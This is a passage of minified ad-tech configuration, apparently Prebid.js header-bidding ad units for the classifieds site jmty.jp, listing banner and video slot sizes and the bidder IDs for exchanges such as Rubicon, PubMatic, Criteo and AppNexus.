]}}}],ortb2Imp:{}}],"div-gpt-ad-1687338283902-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"2960634"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"w315x0YWml",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"5249977",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"559545591"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-uqr70xjvzo9f0w"}},{bidder:"microad",params:{spot:"3dcff6efcb8a465bb0113a7d5f1f0212"}},{bidder:"logicad",params:{tid:"11MD"}},{bidder:"ix",params:{siteId:"1001304"}},{bidder:"gmossp",params:{sid:"g940363"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000265149",dfpUnitCode:"/64554427/sp_jmty_article_list_browsi_1"}},{bidder:"criteo",params:{zoneId:1762254,uid:454961}},{bidder:"appnexus",params:{placementId:30308853,usePaymentRule:!0}},{bidder:"aja",params:{asi:"JTAmOxSnX"}},{bidder:"adgeneration",params:{id:"181966"}},{bidder:"ix",params:{siteId:"1001304",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1759218468627-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]}},bids:[{bidder:"yieldone",params:{placementId:"287096"}},{bidder:"unruly",params:{featureOverrides:{canRunUnmissable:!1},siteId:293255}},{bidder:"unicorn",params:{accountId:191817,placementId:"sp_jmty_136_リスト_300250",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"3933095"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"vhgLexEbjr",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"7247986",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"564032831"}},{bidder:"logicad",params:{tid:"Kzyr"}},{bidder:"ix",params:{siteId:"1287271"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000301763",dfpUnitCode:"/64554427/sp_jmty_136_リスト_300250"}},{bidder:"criteo",params:{networkId:6687,uid:481218}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"582CC5B3-7A8F-4E3D-9997-43291E847913"}},{bidder:"appnexus",params:{placementId:36611444,usePaymentRule:!0}},{bidder:"aja",params:{asi:"qkLzcvhIb"}},{bidder:"adgeneration",params:{id:"217138"}}],ortb2Imp:{}}],"div-gpt-ad-1759218590657-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]}},bids:[{bidder:"yieldone",params:{placementId:"287095"}},{bidder:"unruly",params:{featureOverrides:{canRunUnmissable:!1},siteId:293254}},{bidder:"unicorn",params:{accountId:191817,placementId:"sp_jmty_135_リスト_300250",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"3933093"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"zTyrPmBBKB",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"7247985",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"564032830"}},{bidder:"logicad",params:{tid:"RdL2"}},{bidder:"ix",params:{siteId:"1287270"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000301765",dfpUnitCode:"/64554427/sp_jmty_135_リスト_300250"}},{bidder:"criteo",params:{networkId:6687,uid:481217}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"E0BF042B-9565-4C1A-B31E-CDAD827D3375"}},{bidder:"appnexus",params:{placementId:36611443,usePaymentRule:!0}},{bidder:"aja",params:{asi:"EleHPafvm"}},{bidder:"adgeneration",params:{id:"217140"}}],ortb2Imp:{}}],"div-gpt-ad-1759218530703-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]}},bids:[{bidder:"yieldone",params:{placementId:"287094"}},{bidder:"unruly",params:{featureOverrides:{canRunUnmissable:!1},siteId:293253}},{bidder:"unicorn",params:{accountId:191817,placementId:"sp_jmty_134_リスト_300250",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"3933091"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"NhmxsQ6unE",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"7247984",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"564032829"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-flxewlnd19u0sj"}},{bidder:"logicad",params:{tid:"pkQO"}},{bidder:"ix",params:{siteId:"1287269"}},{bidder:"gmossp",params:{sid:"g947088"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000301764",dfpUnitCode:"/64554427/sp_jmty_134_リスト_300250"}},{bidder:"criteo",params:{networkId:6687,uid:481216}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"4DD538F8-E31F-4420-B142-BF515A60716A"}},{bidder:"appnexus",params:{placementId:36611442,usePaymentRule:!0}},{bidder:"aja",params:{asi:"rddCZzLYD"}},{bidder:"adgeneration",params:{id:"217137"}}],ortb2Imp:{}}],"div-gpt-ad-1580437165951-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1580437165951-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930616"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"3niiVrvd8X",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403905",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598428"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-f80vdbjruspsdg"}},{bidder:"microad",params:{spot:"f9beb6c7a4c62a1f81e23b5323dd6b8d"}},{bidder:"logicad",params:{tid:"0Awv"}},{bidder:"ix",params:{siteId:"619267"}},{bidder:"gmossp",params:{sid:"g920562"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253049",dfpUnitCode:"/64554427/sp_jmty_132_list_top_300250"}},{bidder:"criteo",params:{zoneId:1699770,uid:454927}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"F570ACF7-29C0-48D1-BD47-7068D9CCE31C"}},{bidder:"appnexus",params:{placementId:32513807,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126979"}},{bidder:"ix",params:{siteId:"619267",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1580436889393-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unruly",params:{featureOverrides:{canRunUnmissable:!1},siteId:233318}},{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1580436889393-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930614"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"MaIoNPwVSe",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403904",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598427"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-rizepvkacd9r0c"}},{bidder:"microad",params:{spot:"33767c1a422b30897a31ea84cdf44710"}},{bidder:"logicad",params:{tid:"lLoq"}},{bidder:"ix",params:{siteId:"619266"}},{bidder:"gmossp",params:{sid:"g920568"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253038",dfpUnitCode:"/64554427/sp_jmty_131_article_top_300250"}},{bidder:"criteo",params:{zoneId:1699769,uid:454923}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"91D68F12-A85F-4EE8-B3C4-CE9807C92F7A"}},{bidder:"appnexus",params:{placementId:20884296,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126978"}},{bidder:"ix",params:{siteId:"619266",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1610672488848-0":[{code:"",mediaTypes:{banner:{sizes:[[320,50]]}},bids:[{bidder:"yieldone",params:{placementId:"109581"}},{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1610465667320-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1967364"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"S5wmxCS7aL",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3459795",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598430"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-foot-jmty-fluxi-gy7cxpa7xcb8wk"}},{bidder:"microad",params:{spot:"8a5ac78b43eb2ee734726227f83a14b0"}},{bidder:"ix",params:{siteId:"1043206"}},{bidder:"gumgum",params:{inScreen:"ggnpysmw"}},{bidder:"gmossp",params:{sid:"g938871"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253048",dfpUnitCode:"/64554427/sp_jmty_130_overlay"}},{bidder:"criteo",params:{zoneId:1699772,uid:454934}},{bidder:"appnexus",params:{placementId:20972439,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"127488"}}],ortb2Imp:{}}],"div-gpt-ad-1562207491499-1":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1562207491499-1",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930612"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"CRzx0pOr4f",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403903",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598414"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-jgappxdriuqphr"}},{bidder:"microad",params:{spot:"d714a6c385dbd9b2fe7d869fce42ac6b"}},{bidder:"logicad",params:{tid:"66Ng"}},{bidder:"ix",params:{siteId:"619265"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253046",dfpUnitCode:"/64554427/sp_jmty_117_LIST_中_300250"}},{bidder:"appnexus",params:{placementId:20884295,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126977"}},{bidder:"ix",params:{siteId:"619265",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1562207491499-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1562207491499-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930610"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"Mk280qhpUl",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403902",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598412"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-mkana15zzwgspk"}},{bidder:"microad",params:{spot:"326f231052c1c212fa718f133f20ff95"}},{bidder:"logicad",params:{tid:"J2D1"}},{bidder:"ix",params:{siteId:"619264"}},{bidder:"gmossp",params:{sid:"g920565"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253041",dfpUnitCode:"/64554427/sp_jmty_116_LIST_中_300250"}},{bidder:"criteo",params:{zoneId:1699767,uid:454914}},{bidder:"appnexus",params:{placementId:20884294,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126976"}},{bidder:"ix",params:{siteId:"619264",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498041935100-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250],[336,280]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1498041935100-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930608"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"UE8uimhouB",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403901",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598410"}},{bidder:"microad",params:{spot:"e21239286b4ba6633cec14513fe4590c"}},{bidder:"ix",params:{siteId:"619263"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253040",dfpUnitCode:"/64554427/sp_jmty_115_トップ_下_336280"}},{bidder:"criteo",params:{zoneId:1699766,uid:454910}},{bidder:"appnexus",params:{placementId:20884293,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126975"}},{bidder:"ix",params:{siteId:"619263",video:{playerSize:[[300,250],[336,280]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498042341458-1":[{code:"",mediaTypes:{banner:{sizes:[[320,50],[320,100]]}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1498042341458-1",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1941020"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"Rkr4IRVfjj",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3437880",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598429"}},{bidder:"microad",params:{spot:"84b0a40606f008e85444d32858d7978d"}},{bidder:"ix",params:{siteId:"619268"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253045",dfpUnitCode:"/64554427/sp_jmty_114_リスト_下_320100"}},{bidder:"criteo",params:{zoneId:1699771,uid:454930}},{bidder:"appnexus",params:{placementId:36302490,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126980"}}],ortb2Imp:{}}],"div-gpt-ad-1592560970152-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250],[336,280]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1592560970152-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930606"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"GVHahWd3ss",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403900",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598408"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-9abqcwdzwjksyi"}},{bidder:"microad",params:{spot:"a5837d4193da2383c5e4092feadfd5fc"}},{bidder:"logicad",params:{tid:"3gp4"}},{bidder:"ix",params:{siteId:"619262"}},{bidder:"gmossp",params:{sid:"g920571"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253039",dfpUnitCode:"/64554427/s_jmty_article_rectangle_112"}},{bidder:"criteo",params:{zoneId:1699765,uid:454906}},{bidder:"appnexus",params:{placementId:20884292,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126974"}},{bidder:"ix",params:{siteId:"619262",video:{playerSize:[[300,250],[336,280]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498039574109-5":[{code:"",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930574"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"AqIoue3xEt",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403885",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598399"}},{bidder:"ix",params:{siteId:"619247"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253016",dfpUnitCode:"/64554427/pc_list_centerfooter2_10_728090"}},{bidder:"criteo",params:{zoneId:1699785,uid:454887}},{bidder:"appnexus",params:{placementId:20782290,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126992"}}],ortb2Imp:{}}],"div-gpt-ad-1614569648782-0":[{code:"",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"yieldone",params:{placementId:"115247"}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1989226"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"jZTGF201Si",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3503727",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598431"}},{bidder:"logicad",params:{tid:"oyEN"}},{bidder:"ix",params:{siteId:"1043207"}},{bidder:"gumgum",params:{inScreen:"w8fegl7l"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253012",dfpUnitCode:"/64554427/pc_jmty_overlay"}},{bidder:"criteo",params:{zoneId:1699797,uid:454933}},{bidder:"appnexus",params:{placementId:21121296,usePaymentRule:!0}},{bidder:"aja",params:{asi:"FKJbn-8MR"}},{bidder:"adgeneration",params:{id:"188240"}}],ortb2Imp:{}}],"div-gpt-ad-1498036666257-6":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930564"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"pubmatic",params:{adSlot:"3403880",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598423"}},{bidder:"logicad",params:{tid:"ZgRr"}},{bidder:"ix",params:{siteId:"619242"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253026",dfpUnitCode:"/64554427/pc_jmty_7_トップ_右カラム下_336_280"}},{bidder:"criteo",params:{zoneId:1699780,uid:454872}},{bidder:"appnexus",params:{placementId:20782272,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126987"}},{bidder:"ix",params:{siteId:"619242",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498036666257-5":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930562"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"pubmatic",params:{adSlot:"3403879",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598422"}},{bidder:"logicad",params:{tid:"Wx9o"}},{bidder:"ix",params:{siteId:"619241"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253031",dfpUnitCode:"/64554427/pc_jmty_6_トップ_右下_300250"}},{bidder:"criteo",params:{zoneId:1699779,uid:454868}},{bidder:"appnexus",params:{placementId:20782271,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126986"}},{bidder:"ix",params:{siteId:"619241",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498036666257-4":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930560"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"pubmatic",params:{adSlot:"3403878",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598421"}},{bidder:"logicad",params:{tid:"XjQJ"}},{bidder:"ix",params:{siteId:"619240"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253030",dfpUnitCode:"/64554427/pc_jmty_5_トップ_左下_300250"}},{bidder:"criteo",params:{zoneId:1699778,uid:454865}},{bidder:"appnexus",params:{placementId:20782270,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126985"}},{bidder:"ix",params:{siteId:"619240",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498036666257-3":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930558"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"NKpler4hNr",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403877",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598420"}},{bidder:"logicad",params:{tid:"zAl5"}},{bidder:"ix",params:{siteId:"619239"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253034",dfpUnitCode:"/64554427/pc_jmty_4_トップ_右上_300250"}},{bidder:"criteo",params:{zoneId:1699777,uid:454863}},{bidder:"appnexus",params:{placementId:20782278,usePaymentRule:!0}},{bidder:"aja",params:{asi:"79J1V-1GR"}},{bidder:"adgeneration",params:{id:"126984"}},{bidder:"ix",params:{siteId:"619239",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498036666257-2":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930556"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"0vcwtTs6Bw",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403876",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598419"}},{bidder:"logicad",params:{tid:"nV4G"}},{bidder:"ix",params:{siteId:"619238"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253025",dfpUnitCode:"/64554427/pc_jmty_3_トップ_左上_300250"}},{bidder:"criteo",params:{zoneId:1699776,uid:454860}},{bidder:"appnexus",params:{placementId:20782277,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126983"}},{bidder:"ix",params:{siteId:"619238",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498036666257-1":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930554"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"pubmatic",params:{adSlot:"3403875",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598418"}},{bidder:"logicad",params:{tid:"2YQ4"}},{bidder:"ix",params:{siteId:"619237"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253033",dfpUnitCode:"/64554427/pc_jmty_2_トップ_右カラム中_336280"}},{bidder:"criteo",params:{zoneId:1699775,uid:454857}},{bidder:"appnexus",params:{placementId:20782269,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126982"}},{bidder:"ix",params:{siteId:"619237",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-6":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930594"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"J3Nh0TiNze",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403896